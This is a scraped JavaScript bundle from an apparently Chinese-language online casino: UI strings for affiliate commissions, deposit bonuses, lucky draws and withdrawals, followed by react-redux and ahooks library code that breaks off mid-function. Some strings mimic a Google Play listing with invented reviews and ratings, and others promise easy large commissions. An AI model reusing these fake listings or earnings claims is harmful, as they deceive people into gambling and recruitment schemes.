，它是完全免费的。",business_faq_no_website:"我没有自己网站，我也能赚钱吗？",business_faq_no_website_content:"您当然可以，我们在应用中提供所有需要的工具，您只需要把邀请链接发送给您的朋友或者分享到社群，也可以将手机屏幕截图发送到您的社交媒体，好友点击链接即可注册赚钱。",business_faq_earn_money:"我能赚多少钱？",business_faq_earn_money_content:"作为顶级推荐者的其中成员，你能收入非常棒甚至突破预期。想要高收入甚至80%佣金都能拿到。",business_invite_bonus_intro:"介绍好友和奖励",business_daily_commission_tip:"每天您的所有好友下注总有效金额，您将获得相应的佣金比例奖励。",business_commission_calc_time:"系统每天00:00计算一次奖励。",business_commission_calc_method:"返佣计算方式",business_example:"例如：",business_example_desc:"在该网站上，代理的奖金按投注额计算。例如，如果投注额在10至20.000之间，则相应的奖金率为100/10.000。如果投注额超过20.000，代理的奖金将为200/10.000。然后，代理将招募B1、B2和B3。几天后，B1的有效投注额为4.000，B2为10.000，B3为20.000。佣金回报率为200/10.000。",business_bonus_calc_method:"因此，奖金的计算方法如下:",business_direct_team_def:"直接团队：指纵向发展的成员，统称为直接团队。",business_example_calc:"B1、B2、B3对A的贡献：(4000+10000+20000) x200/10000=680。",business_definition:"定义",business_valid_team_bet_def:"有效团队投注[num]-来自推荐和贡献的有效投注及其团队中贡献有效投注的成员的总投注额。",business_activity_desc_title:"活动描述",business_activity_desc_p1:"邀请您的朋友通过几种方式注册游戏：通过我们的网站微信/QQ/短信/Facebook/Instagram/TikTok/Telegram/WhatsApp/YouTube等。赶快邀请所有通过您的唯一链接注册链接的成员成为您的直接代理。但请注意，您邀请的新成员必须是真实有效的。",business_activity_desc_p2:"1. 如果您的客人下注金额越多，您已经可以享受高佣金了！您可以提取高达5%的终身佣金，这是终身的被动收入！系统将在第二天00:00结束前一天的佣金。",business_activity_desc_p3:"2. 例如：您有100名离线会员，每日投注的实际总价值估计为100万。您当天收到的佣金是：1,000,000×2%=20,000，每月赚取100万佣金超级容易。","user.activity.redRain.rule.new1":"仅限已完善资料、已绑定银行卡的账号方可参与此活动；","user.activity.redRain.rule.new2":"在指定时间登录{platform}全站APP或{platform}体育APP即可参与支持所有版本，红包抢到后会有延缓到账的情况（到账速度受网络延迟影响），请您耐心等待；","user.activity.redRain.rule.new3":"每位真实有效玩家、每个手机号码、电子邮箱、相同银行卡、IP地址、每一台电脑或上网设备，仅能申请并享受一次每项优惠活动，若有违规者，本公司将保留无限期审核扣回红利及所产生利润的权利；","user.activity.redRain.rule.new4":"打码量会有五分钟左右的延迟，请耐心等待！","user.activity.redRain.rule.new5":"任何用户或团体以不正常的方式进行套取活动优惠，平台方保留在不通知的情况下冻结或关闭相关账户的权利，并不退还款项，且用户会被列入黑名单；","redRain.claimBet":"领取所需打码{betAmount}，出款所需流水倍数{flowMultiple}","redRain.flowMultiple":"出款所需流水倍数{flowMultiple}","redRain.depositRequirement":"领取红包需要两天内存款大于等于{dayDeposit}","redRain.dailyLimit":"每个账号当天领取红包最多{dayCnt}个",user_activity_firstDeposit:"第一次存款",user_activity_firstBonus:"一存彩金",user_activity_secondDeposit:"第二次存款",user_activity_secondBonus:"二存彩金",user_activity_thirdDeposit:"第三次存款",user_activity_thirdBonus:"三存彩金",user_activity_limitedVenue:"限制场馆",user_activity_newMember:"新注册会员",user_activity_highBonus_applyMethodContent_new:"存款后，选择需申请金额，点击【申请活动优惠】，系统收到您的请求后，会于5分钟之内审核并添加完毕。",activity_rules_title:"活动条规条款",activity_deposit_rules_3:"1.当日达到条件会员，即可登录app进入优惠页面点击进行领取；\n2.所获彩金仅限投注（{bonusLimitedVenue}）游戏{flowMultiple}倍流水即可申请提款，若投注其他游戏，将收回所赠送彩金及所得盈利；\n3.每个用户仅限使用一个账号参与本次活动，如同IP、同设备、同银行卡/钱包地址、以及其他相同的信息均视为同一个账号，违规者则无法享受该活动；\n4.{platform}的所有优惠为玩家而设，如发现任何团体或个人，以不诚实方式套取红利或任何威胁、滥用公司优惠等行为，公司保留冻结、取消该团体或个人账户及账户结余的权利；\n5.如产生促销活动争议，最终解释权归{platform}所有，并且保留随时更改、中断或取消促销活动的权利。",activity_deposit_rules_4:"1.当日达到条件会员，即可登录app进入优惠页面点击进行领取；\n2.所获彩金仅限投注（{bonusLimitedVenue}）游戏{flowMultiple}倍流水即可申请提款，若投注其他游戏，将收回所赠送彩金及所得盈利；\n3.每个用户仅限使用一个账号参与本次活动，如同IP、同设备、同银行卡/钱包地址、以及其他相同的信息均视为同一个账号，违规者则无法享受该活动；\n4.{platform}的所有优惠为玩家而设，如发现任何团体或个人，以不诚实方式套取红利或任何威胁、滥用公司优惠等行为，公司保留冻结、取消该团体或个人账户及账户结余的权利；\n5.如产生促销活动争议，最终解释权归{platform}所有，并且保留随时更改、中断或取消促销活动的权利。",activity_first_deposit_rules:"1.本活动为首存优惠需绑定手机号码仅可领取一次，需存款后进行领取，有效投注额达到【（本金+红利）x{flowMultiple}倍流水-本金】即可提款；例如：会员存款{memberWithdraw}，则需要有效投注（{validBet}）x{flowMultiple}={result}的投注额即可申请提款。\n2.本活动与【返水优惠】【首存豪礼】共享，不与其它任何优惠共享。\n3.若发现有套利客户，对赌或不诚实获取盈利之行为，将取消其优惠资格。\n4.每位真实有效玩家、每个手机号码、电子邮箱、相同银行卡、IP地址、每一台电脑或上网设备，仅能申请并享受一次每项优惠活动，若有违规者，本公司将保留无限期审核扣回红利及所产生利润的权利。\n5.此活动遵循 一般规则与条款。",vip:"VIP特权","user.info.facebookMsg1":"facebook账号不能为空","user.info.facebookMsg2":"facebook账号格式不正确","user.info.zaloMsg1":"zalo账号不能为空","user.info.zaloMsg2":"zalo账号格式不正确","user.info.reviseFacebook":"修改facebook","user.info.reviseZalo":"修改zalo",business_today_estimated_commission:"今日预估佣金",redeem_success:"兑换成功",redeem_expiredTime:"有效期",redeem_serviceName:"仅限游戏",redeem_code:"兑换码",redeem_tip:"精彩不断，请多多关注",redeem_ticket:"游戏券",redeem_inputTitle:"填写兑换代码",redeem_inputPlaceholder:"输入/粘贴优惠券兑换码",redeem_pasteTip:"*按住粘贴",redeem_btn:"兑换",redeem_record:"兑换记录",redeem_activityTitle:"活动说明：",redeem_activityContent:"一. 输入兑换以接收现金奖励；\n二. 奖金的使用必须遵守平台的规则；\n三. 公司保留对活动进行最终解释的权利；",redeem_inputError:"请输入兑换码",redeem_fail:"兑换失败，请稍后再试",please_complete_captcha:"请先完成人机验证",lucky_roulette_activityRules:"1.新用户注册成功后系统会随机分配{newcomerCount}次奖励抽奖活动，仅限制H5、PWA、APP客户端参与；\n2.活动期间，非新用户当日有效投注≥{limitAmount}，即可获得1次抽奖机会，活动期间每日抽奖次数上限{maxTimes}次。\n3.达到抽奖条件请在当日23:59:59前参与抽奖，超时作废。\n4.活动页面点击抽奖，弹窗将显示中奖详情。抽到礼金将会在1小时内自动添加到您的会员账号中，1倍流水即可提款，抽中实物，联系在线客服提供会员账号，收货地址，将会根据申请顺序安排快递，实物将会在15个自然日送达，实物奖品数量有限，抽完即止。\n5.抽奖次数需在活动时间内消耗完毕，次日0点将会自动重置。\n6.会员在申请此优惠前，先完善姓名，手机，银行卡绑定等信息。\n7.每位有效玩家，每一手机号码、电子邮箱、相同银行卡、每一个ip地址、每一台电脑仅能享受一次优惠，如发现有违规者我们将保留无限期审核扣回礼品及所产生的利润权利。\n8.为避免文字理解差异，本平台保留本活动最终解释权。",lucky_roulette_no_win_left:"很遗憾，这次未能中奖\n您还有{count}次抽奖机会",lucky_roulette_no_win_newcomer:"很遗憾，这次没能抽中奖励\n我们为您安排新人存款奖励活动\n请立即前往","safari.permisson_content":"本站申请通知权限","safari.allow":"同意","safari.deny":"拒绝",download_app:"下载应用程序",download_desc:"在桌面上下载安装应用程序，即刻拥有更流畅的游戏体验",footer_license:"许可证",footer_security:"防护",footer_follow_us:"关注我们",footer_responsible_gaming:"理性游戏",footer_intro:"{platform}是世界级的。为客户提供一流的游戏产品\n包括：捕鱼、真人、棋牌、赌场、扑克牌、777老虎机、电子游\n戏等，是受国际博彩协会合法认可的合法博彩公司。进行注册并娱\n乐前，请确保您年满18周岁。",footer_tip2:"Copyright ©{platform} Reserved",lucky_roulette_congratulations_draw:"恭喜 {account} 抽奖 {remark}",lucky_roulette_my_draw:"{time} 抽奖 {remark}",user_recharge_max_bonus:"，最高赠送{bonus}",exchange_time:"兑换时间",expectedArrival:"预计到账",terms_agreement:"我已年满18岁，并已阅读和同意所有条款",privacy_policy:"条款",agree_terms:"请先同意条款和隐私政策",currencySymbol:"R$",recycleBtn:"一键回收",walletCode:"需打码",supportTitle:"24小时在线客服",supportBtn:"进入",supportDescription:"专业的在线客服将24小时为您提供服务，线上沟通以解决您的问题",contactLabel:"官方联系方式",contactDescription:"欢迎您联系我们官方进行详细咨询",home_away:"主客场",sport_same_event:"事件",goal_miss_combined:"{goal} 胜, {miss} 负",score_summary:"胜/负",rate_win:"胜率",score_match:"赛",follow_us_description:"关注我们官方消息获得更多优惠通知",pwa_download_failed:"PWA下载失败，请稍后再试。",apple_store_link_not_configured:"苹果应用商店链接未配置","pwa.update":"更新","pwa.doAppDownload":"是否要下载并安装APP？","pwa.cancel":"取消","pwa.confirm":"确认","pwa.effective":"生效","pwa.rapidInstall":"快速安装","pwa.installDesc":"应用更新：\n1. 增加了更多游戏。\n2. 增加更多奖金和奖励分配。\n3. 优化系统界面和访问速度。","pwa.openApp":"打开","pwa.installing":"正在安装 {progress}%","pwa.installNow":"立即安装","pwa.reviews":"条评论","pwa.mil":"万","pwa.18year":"18 岁以上","pwa.downloads":"下载","pwa.download15":"15秒内下载","pwa.toshare":"分享","pwa.addwish":"添加至愿望清单","pwa.rapidinstall":"快速安装","pwa.openapp":"打开APP","pwa.apkdown":"下载","pwa.aboutgame":"关于游戏","pwa.updatedon":"更新于","pwa.nov62024":"11月6日2024年","pwa.casino":"赌场","pwa.slot":"老虎机","pwa.datasecurity":"数据安全","pwa.datasecurity.desc":"您的安全首先要了解开发人员如何收集和共享您的数据。数据安全和隐私惯例可能因使用情况、地区和年龄而异。开发人员提供了以下信息，这些信息可能会随时间更新。","pwa.datasecurity.item1":"数据不会与第三方共享\n详细了解开发者如何声明共享","pwa.datasecurity.item2":" 此应用可能会收集以下类型的数据\n位置、应用活动、设备标识符等","pwa.datasecurity.item3":"数据在传输过程中加密","pwa.datasecurity.item4":"您可以请求删除数据","pwa.moredetail":"更多详细信息","pwa.ratingandreview":"评分和评论","pwa.grades":"评分和评论已审核","pwa.telephone":"电话","pwa.tablet":"浏览器","pwa.whatnew":"新动态","pwa.what.desc":"  你好Fortune Tiger Slot 的粉丝们 \n这里有一个新更新:\n\n-性能改进\n\n尽情享受吧！","pwa.similargame":"类似的游戏","pwa.flagasinappr":"举报","pwa.googleplay":"Google Play","pwa.playpass":"Play Pass","pwa.playpoints":"Play Points","pwa.giftcards":"礼品卡","pwa.Rescue":"救援","pwa.refund":"退款政策","pwa.bottom.games":"游戏","pwa.bottom.apps":"应用","pwa.bottom.films":"电影","pwa.bottom.books":"图书","pwa.bottom.children":"孩子们","pwa.cashcraze":"Cash Craze: 赌场老虎机游戏","pwa.casual_joy":"Casual Joy 游戏","pwa.charge_buffalo":"Charge Buffalo 老虎机-TaDa 游戏","pwa.fufafa_tech":"FUFAFA 科技有限公司","pwa.jackpot_magic":"Jackpot Magic老虎机","pwa.big_fish_games":"Big Fish 游戏","pwa.diamond_slot_game":"钻石老虎机 - 老虎机游戏","pwa.inter_game_system":"国际游戏系统有限公司","pwa.bingo_casino_bonus":"宾果赌场奖金-TaDa 游戏","pwa.infinity_slots":"无限老虎机 - 赌场游戏","pwa.murka_games":"Murka 游戏有限公司","pwa.lara_liras":"Lara Liras","pwa.sep_2024":"2024年9月 5日","pwa.feedback_sep2024":"游戏不错，但需要一些激励。\n 总的来说，我真的很喜欢它。它让人们玩得开心，玩起来很健康！我喜欢小猪哈哈","pwa.review_helpful":"52 人将此评论标记为有用","pwa.find_helpful":"您觉得这有帮助吗？","pwa.helpful_yes":"是","pwa.helpful_no":"否","pwa.see_all":"查看所有评论",add_true_name:"添加真实姓名",change:"更换",change_mobile_number:"更换手机号",current_bound_mobile_number:"当前已绑定手机号",verify_original_mobile_number:"验证原手机号",verify_mobile_number:"验证手机",cannot_bind_mobile_number:"不支持绑定该手机号",cannot_change_fund_password_for_mobile:"该手机号不支持修改资金密码",mobile_number_leading_zero_tip:"若手机号以0开头无需输入0",mobile_number_must_be_9_digits:"手机号必须为9位数字",betting_days:"投注天数",congratulations:"恭喜，您已获得幸运抽奖资格。请在抽奖当天登录网站，领取您的会员日大奖。",draw_date:"开奖日期：",please_claim_prize:"请在开奖日领取您的会员奖品。",receive:"领取",super_vip_rules:"积分兑换比例：1积分 = 1000越南盾。\n\n活动目的：本次优惠活动旨在为活跃玩家带来额外福利。为确保公平并防止作弊行为，只有在完成指定有效投注要求后，才能领取额外奖励。\n\n参与条件：玩家需在规定时间内同时满足以下三个条件，方可参与活动：\n\n累计充值总金额\n累计有效投注积分总额\n投注天数\n每个周期为15天。例如，若会员日为17号，则统计周期为当月的2号至16号。\n\n参与方式：在活动当天，玩家点击“优惠”按钮即可参与抽奖。\n\n特别说明：为确保奖励仅发放给真实且活跃的玩家，平台拥有本次活动的最终解释权，并有权在发现违规行为时取消玩家的参与资格。",recharge_rate_tip:"（按照1:{rate}的汇率换算成{currency}余额，自动转换）",withdraw_fiatTab:"提法币",withdraw_usdtTab:"提USDT",user_withdraw_amountFormat:"金额格式不正确",user_withdraw_exceedBalance:"超过可用余额",agent_report_title:"代理报表",metrics_win_amount:"中奖金额",metrics_bet_users:"下注人数",metrics_first_deposit_users:"首存人数",metrics_subordinate_users:"下级人数",metrics_team_rebate:"团队返水",metrics_team_dividend:"团队分红",metrics_payout_win_loss:"派奖输赢",metrics_team_amount:"团队金额",metrics_net_profit:"净盈利（扣除所有彩金/返水）",subordinate_report:"下级报表",member_list:"会员名单",sort_hint_time_amount:"默认时间排序，上下箭头是金额排序",bet_order_no:"下注流水号",lobby:"大厅",bet_status:"下注状态",game_type:"游戏类型",select_game_type:"选择游戏类型",select_lobby:"选择大厅",select_bet_status:"选择下注状态",agent_start_time:"开始时间",agent_end_time:"结束时间",login_status:"登录状态",online:"在线",offline:"离线",agent_relation:"代理关系",transaction_type:"交易类型",deposit_method:"存款方式",agent_account:"代理账号",placeholder_agent_account:"请输入代理账号",select_transaction_type:"选择交易类型",select_deposit_method:"选择存款方式",parent_agent:"上级代理",transaction_amount:"交易金额",payout_win_loss_detail:"派奖输赢明细",date_this_week:"本周",date_last_week:"上周",bet_order_count:"下注单数",deposit_order_count:"存款单数",withdraw_order_count:"提款单数",deposit_time:"存款时间",agent_register_time:"登记时间",last_login:"最后登录",rebate_amount_label:"返水金额",dividend_amount_label:"分红金额",profit_amount_label:"盈利",member_level:"成员等级",agent_relation_display:"代理关系显示",download_mobile_app:"点击下载手机APP",play_more_games:"即刻畅玩更多好玩精彩的游戏",recommend_game:"推荐游戏",recharge_step1Title:"输入金额并完成转账",recharge_pleasePayTo:"请付款",recharge_inputAmount:"输入金额",recharge_exchangeRate:"汇率",recharge_inputPlaceholder:"输入",recharge_inputHashId:"输入交易哈希ID",recharge_hashPlaceholder:"请填写",recharge_tips:"1.请勿相信任何个人提供的地址；请通过主页获取地址或扫描二维码为您的账户充值。\n2.请使用正确的交易渠道和支付协议（链接地址）进行加密货币支付。\n3.请使用 {protocol} 加密货币充值渠道；其他加密货币不可用\n4.请勿将资金存入 {protocol} 以外的任何地址，否则您的资金将无法退还。",recharge_submitSuccess:"提交成功，请稍后查看余额！",recharge_joinRebate:"参与返利"},s="3",r={languageType:e,title:t,way:s};export{r as z};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/react-redux-a3915909.js
body_size: 1150
content:
import{a as C,R as L}from"./react-0f85ac6b.js";import{w as M}from"./use-sync-external-store-5dc95158.js";var o="default"in C?L:C,g=Symbol.for("react-redux-context"),w=typeof globalThis<"u"?globalThis:{};function T(){var t;if(!o.createContext)return{};const e=(t=w[g])!=null?t:w[g]=new Map;let r=e.get(o.createContext);return r||(r=o.createContext(null),e.set(o.createContext,r)),r}var c=T(),U=()=>{throw new Error("uSES not initialized!")};function v(e=c){return function(){return o.useContext(e)}}var R=v(),E=U,D=e=>{E=e},H=(e,r)=>e===r;function P(e=c){const r=e===c?R:v(e),t=(n,s={})=>{const{equalityFn:i=H,devModeChecks:a={}}=typeof s=="function"?{equalityFn:s}:s,{store:l,subscription:f,getServerState:u,stabilityCheck:b,identityFunctionCheck:p}=r();o.useRef(!0);const x=o.useCallback({[n.name](d){return n(d)}}[n.name],[n,b,a.stabilityCheck]),S=E(f.addNestedSub,l.getState,u||l.getState,x,i);return o.useDebugValue(S),S};return Object.assign(t,{withTypes:()=>t}),t}var _=P();function V(e){e()}function j(){let e=null,r=null;return{clear(){e=null,r=null},notify(){V(()=>{let t=e;for(;t;)t.callback(),t=t.next})},get(){const t=[];let n=e;for(;n;)t.push(n),n=n.next;return t},subscribe(t){let n=!0;const s=r={callback:t,next:null,prev:r};return s.prev?s.prev.next=s:e=s,function(){!n||e===null||(n=!1,s.next?s.next.prev=s.prev:r=s.prev,s.prev?s.prev.next=s.next:e=s.next)}}}}var m={notify(){},get:()=>[]};function z(e,r){let t,n=m,s=0,i=!1;function a(y){b();const N=n.subscribe(y);let h=!1;return()=>{h||(h=!0,N(),p())}}function l(){n.notify()}function f(){d.onStateChange&&d.onStateChange()}function u(){return i}function b(){s++,t||(t=r?r.addNestedSub(f):e.subscribe(f),n=j())}function p(){s--,t&&s===0&&(t(),t=void 0,n.clear(),n=m)}function x(){i||(i=!0,b())}function S(){i&&(i=!1,p())}const d={addNestedSub:a,notifyNestedSubs:l,handleChangeWrapper:f,isSubscribed:u,trySubscribe:x,tryUnsubscribe:S,getListeners:()=>n};return d}var W=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",I=W?o.useLayoutEffect:o.useEffect;function $({store:e,context:r,children:t,serverState:n,stabilityCheck:s="once",identityFunctionCheck:i="once"}){const a=o.useMemo(()=>{const u=z(e);return{store:e,subscription:u,getServerState:n?()=>n:void 0,stabilityCheck:s,identityFunctionCheck:i}},[e,n,s,i]),l=o.useMemo(()=>e.getState(),[e]);I(()=>{const{subscription:u}=a;return u.onStateChange=u.notifyNestedSubs,u.trySubscribe(),l!==e.getState()&&u.notifyNestedSubs(),()=>{u.tryUnsubscribe(),u.onStateChange=void 0}},[a,l]);const f=r||c;return o.createElement(f.Provider,{value:a},t)}var F=$;function k(e=c){const r=e===c?R:v(e),t=()=>{const{store:n}=r();return n};return Object.assign(t,{withTypes:()=>t}),t}var q=k();function A(e=c){const r=e===c?q:k(e),t=()=>r().dispatch;return Object.assign(t,{withTypes:()=>t}),t}var G=A();D(M.useSyncExternalStoreWithSelector);export{F as P,G as a,_ as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/ahooks-f8096ac7.js
body_size: 5900
content:
import{_ as b,a as g,b as y,c as Q,d as Z,e as _,f as ee}from"./tslib-331655c0.js";import{r as c}from"./react-0f85ac6b.js";import{d as ne,t as re}from"./lodash-0bbcd3ac.js";import"./js-cookie-f056d83a.js";import{d as ie}from"./dayjs-0f8e07e7.js";import"./intersection-observer-90e9e37b.js";var oe=function(e){return function(n,r){var t=c.useRef(!1);e(function(){return function(){t.current=!1}},[]),e(function(){if(!t.current)t.current=!0;else return n()},r)}},ce=function(e){return e!==null&&typeof e=="object"},O=function(e){return typeof e=="function"},q=function(e){return typeof e=="number"},fe=!1;const F=fe;function P(e){F&&(O(e)||console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof e)));var n=c.useRef(e);n.current=c.useMemo(function(){return e},[e]);var r=c.useRef(void 0);return r.current||(r.current=function(){for(var t=[],u=0;u<arguments.length;u++)t[u]=arguments[u];return n.current.apply(this,t)}),r.current}const z=oe(c.useEffect);var te=function(e,n){var r=n.manual,t=n.ready,u=t===void 0?!0:t,a=n.defaultParams,i=a===void 0?[]:a,o=n.refreshDeps,f=o===void 0?[]:o,l=n.refreshDepsAction,m=c.useRef(!1);return m.current=!1,z(function(){!r&&u&&(m.current=!0,e.run.apply(e,b([],g(i),!1)))},[u]),z(function(){m.current||r||(m.current=!0,l?l():e.refresh())},b([],g(f),!1)),{onBefore:function(){if(!u)return{stopNow:!0}}}};te.onInit=function(e){var n=e.ready,r=n===void 0?!0:n,t=e.manual;return{loading:!t&&r}};const se=te;function G(e,n){if(e===n)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],n[r]))return!1;return!0}var le=function(e,n){var r=c.useRef({deps:n,obj:void 0,initialized:!1}).current;return(r.initialized===!1||!G(r.deps,n))&&(r.deps=n,r.obj=e(),r.initialized=!0),r.obj};const ue=le;function C(e){var n=c.useRef(e);return n.current=e,n}var ve=function(e){F&&(O(e)||console.error("useUnmount expected parameter is a function, got ".concat(typeof e)));var n=C(e);c.useEffect(function(){return function(){n.current()}},[])};const D=ve;var W=new Map,de=function(e,n,r){var t=W.get(e);t!=null&&t.timer&&clearTimeout(t.timer);var u=void 0;n>-1&&(u=setTimeout(function(){W.delete(e)},n)),W.set(e,y(y({},r),{timer:u}))},me=function(e){return W.get(e)},k=new Map,he=function(e){return k.get(e)},ge=function(e,n){k.set(e,n),n.then(function(r){return k.delete(e),r}).catch(function(){k.delete(e)})},L={},pe=function(e,n){L[e]&&L[e].forEach(function(r){return r(n)})},B=function(e,n){return L[e]||(L[e]=[]),L[e].push(n),function(){var t=L[e].indexOf(n);L[e].splice(t,1)}},be=function(e,n){var r=n.cacheKey,t=n.cacheTime,u=t===void 0?5*60*1e3:t,a=n.staleTime,i=a===void 0?0:a,o=n.setCache,f=n.getCache,l=c.useRef(void 0),m=c.useRef(void 0),s=function(d,v){o?o(v):de(d,u,v),pe(d,v.data)},h=function(d,v){return v===void 0&&(v=[]),f?f(v):me(d)};return ue(function(){if(r){var d=h(r);d&&Object.hasOwnProperty.call(d,"data")&&(e.state.data=d.data,e.state.params=d.params,(i===-1||Date.now()-d.time<=i)&&(e.state.loading=!1)),l.current=B(r,function(v){e.setState({data:v})})}},[]),D(function(){var d;(d=l.current)===null||d===void 0||d.call(l)}),r?{onBefore:function(d){var v=h(r,d);return!v||!Object.hasOwnProperty.call(v,"data")?{}:i===-1||Date.now()-v.time<=i?{loading:!1,data:v==null?void 0:v.data,error:void 0,returnNow:!0}:{data:v==null?void 0:v.data,error:void 0}},onRequest:function(d,v){var p=he(r);return p&&p!==m.current?{servicePromise:p}:(p=d.apply(void 0,b([],g(v),!1)),m.current=p,ge(r,p),{servicePromise:p})},onSuccess:function(d,v){var p;r&&((p=l.current)===null||p===void 0||p.call(l),s(r,{data:d,params:v,time:Date.now()}),l.current=B(r,function(w){e.setState({data:w})}))},onMutate:function(d){var v;r&&((v=l.current)===null||v===void 0||v.call(l),s(r,{data:d,params:e.state.params,time:Date.now()}),l.current=B(r,function(p){e.setState({data:p})}))}}:{}};const ye=be;var we=function(e,n){var r=n.debounceWait,t=n.debounceLeading,u=n.debounceTrailing,a=n.debounceMaxWait,i=c.useRef(void 0),o=c.useMemo(function(){var f={};return t!==void 0&&(f.leading=t),u!==void 0&&(f.trailing=u),a!==void 0&&(f.maxWait=a),f},[t,u,a]);return c.useEffect(function(){if(r){var f=e.runAsync.bind(e);return i.current=ne(function(l){l()},r,o),e.runAsync=function(){for(var l=[],m=0;m<arguments.length;m++)l[m]=arguments[m];return new Promise(function(s,h){var d;(d=i.current)===null||d===void 0||d.call(i,function(){f.apply(void 0,b([],g(l),!1)).then(s).catch(h)})})},function(){var l;(l=i.current)===null||l===void 0||l.cancel(),e.runAsync=f}}},[r,o]),r?{onCancel:function(){var f;(f=i.current)===null||f===void 0||f.cancel()}}:{}};const Re=we;var Ee=function(e,n){var r=n.loadingDelay,t=n.ready,u=c.useRef(void 0);if(!r)return{};var a=function(){u.current&&clearTimeout(u.current)};return{onBefore:function(){return a(),t!==!1&&(u.current=setTimeout(function(){e.setState({loading:!0})},r)),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Pe=Ee;var Se=!!(typeof window<"u"&&window.document&&window.document.createElement);const M=Se;function V(){return M?document.visibilityState!=="hidden":!0}var x=[];function Ce(e){return x.push(e),function(){var r=x.indexOf(e);x.splice(r,1)}}if(M){var Te=function(){if(V())for(var e=0;e<x.length;e++){var n=x[e];n()}};window.addEventListener("visibilitychange",Te,!1)}var Le=function(e,n){var r=n.pollingInterval,t=n.pollingWhenHidden,u=t===void 0?!0:t,a=n.pollingErrorRetryCount,i=a===void 0?-1:a,o=c.useRef(void 0),f=c.useRef(void 0),l=c.useRef(0),m=function(){var s;o.current&&clearTimeout(o.current),(s=f.current)===null||s===void 0||s.call(f)};return z(function(){r||m()},[r]),r?{onBefore:function(){m()},onError:function(){l.current+=1},onSuccess:function(){l.current=0},onFinally:function(){i===-1||i!==-1&&l.current<=i?o.current=setTimeout(function(){!u&&!V()?f.current=Ce(function(){e.refresh()}):e.refresh()},r):l.current=0},onCancel:function(){m()}}:{}};const Ae=Le;function Oe(e,n){var r=!1;return function(){for(var t=[],u=0;u<arguments.length;u++)t[u]=arguments[u];r||(r=!0,e.apply(void 0,b([],g(t),!1)),setTimeout(function(){r=!1},n))}}var De=function(){return M&&typeof navigator.onLine<"u"?navigator.onLine:!0};const Fe=De;var j=[];function Me(e){return j.push(e),function(){var r=j.indexOf(e);r>-1&&j.splice(r,1)}}if(M){var J=function(){if(!(!V()||!Fe()))for(var e=0;e<j.length;e++){var n=j[e];n()}};window.addEventListener("visibilitychange",J,!1),window.addEventListener("focus",J,!1)}var $e=function(e,n){var r=n.refreshOnWindowFocus,t=n.focusTimespan,u=t===void 0?5e3:t,a=c.useRef(void 0),i=function(){var o;(o=a.current)===null||o===void 0||o.call(a)};return c.useEffect(function(){if(r){var o=Oe(e.refresh.bind(e),u);a.current=Me(function(){o()})}return function(){i()}},[r,u]),D(function(){i()}),{}};const xe=$e;var je=function(e,n){var r=n.retryInterval,t=n.retryCount,u=c.useRef(void 0),a=c.useRef(0),i=c.useRef(!1);return t?{onBefore:function(){i.current||(a.current=0),i.current=!1,u.current&&clearTimeout(u.current)},onSuccess:function(){a.current=0},onError:function(){if(a.current+=1,t===-1||a.current<=t){var o=r!=null?r:Math.min(1e3*Math.pow(2,a.current),3e4);u.current=setTimeout(function(){i.current=!0,e.refresh()},o)}else a.current=0},onCancel:function(){a.current=0,u.current&&clearTimeout(u.current)}}:{}};const Ne=je;var We=function(e,n){var r=n.throttleWait,t=n.throttleLeading,u=n.throttleTrailing,a=c.useRef(void 0),i={};return t!==void 0&&(i.leading=t),u!==void 0&&(i.trailing=u),c.useEffect(function(){if(r){var o=e.runAsync.bind(e);return a.current=re(function(f){f()},r,i),e.runAsync=function(){for(var f=[],l=0;l<arguments.length;l++)f[l]=arguments[l];return new Promise(function(m,s){var h;(h=a.current)===null||h===void 0||h.call(a,function(){o.apply(void 0,b([],g(f),!1)).then(m).catch(s)})})},function(){var f;e.runAsync=o,(f=a.current)===null||f===void 0||f.cancel()}}},[r,t,u]),r?{onCancel:function(){var o;(o=a.current)===null||o===void 0||o.cancel()}}:{}};const ke=We;var Ie=function(e){F&&(O(e)||console.error('useMount: parameter `fn` expected to be a function, but got "'.concat(typeof e,'".'))),c.useEffect(function(){e==null||e()},[])};const He=Ie;var Be=function(){var e=g(c.useState({}),2),n=e[1];return c.useCallback(function(){return n({})},[])};const Ue=Be;var ze=function(){function e(n,r,t,u){u===void 0&&(u={}),this.serviceRef=n,this.options=r,this.subscribe=t,this.initState=u,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=y(y(y({},this.state),{loading:!r.manual}),u)}return e.prototype.setState=function(n){n===void 0&&(n={}),this.state=y(y({},this.state),n),this.subscribe()},e.prototype.runPluginHandler=function(n){for(var r=[],t=1;t<arguments.length;t++)r[t-1]=arguments[t];var u=this.pluginImpls.map(function(a){var i;return(i=a[n])===null||i===void 0?void 0:i.call.apply(i,b([a],g(r),!1))}).filter(Boolean);return Object.assign.apply(Object,b([{}],g(u),!1))},e.prototype.runAsync=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return Q(this,void 0,void 0,function(){var t,u,a,i,o,f,l,m,s,h,d,v,p,w,R,E,T,N,I,Y,H;return Z(this,function($){switch($.label){case 0:if(this.count+=1,t=this.count,u=this.runPluginHandler("onBefore",n),a=u.stopNow,i=a===void 0?!1:a,o=u.returnNow,f=o===void 0?!1:o,l=_(u,["stopNow","returnNow"]),i)return[2,new Promise(function(){})];if(this.setState(y({loading:!0,params:n},l)),f)return[2,Promise.resolve(l.data)];(p=(v=this.options).onBefore)===null||p===void 0||p.call(v,n),$.label=1;case 1:return $.trys.push([1,3,,4]),m=this.runPluginHandler("onRequest",this.serviceRef.current,n).servicePromise,m||(m=(d=this.serviceRef).current.apply(d,b([],g(n),!1))),[4,m];case 2:return s=$.sent(),t!==this.count?[2,new Promise(function(){})]:(this.setState({data:s,error:void 0,loading:!1}),(R=(w=this.options).onSuccess)===null||R===void 0||R.call(w,s,n),this.runPluginHandler("onSuccess",s,n),(T=(E=this.options).onFinally)===null||T===void 0||T.call(E,n,s,void 0),t===this.count&&this.runPluginHandler("onFinally",n,s,void 0),[2,s]);case 3:if(h=$.sent(),t!==this.count)return[2,new Promise(function(){})];throw this.setState({error:h,loading:!1}),(I=(N=this.options).onError)===null||I===void 0||I.call(N,h,n),this.runPluginHandler("onError",h,n),(H=(Y=this.options).onFinally)===null||H===void 0||H.call(Y,n,void 